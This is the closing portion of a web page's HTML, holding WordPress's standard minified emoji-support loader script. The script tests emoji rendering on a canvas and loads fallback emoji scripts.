const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://numer-jeden.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>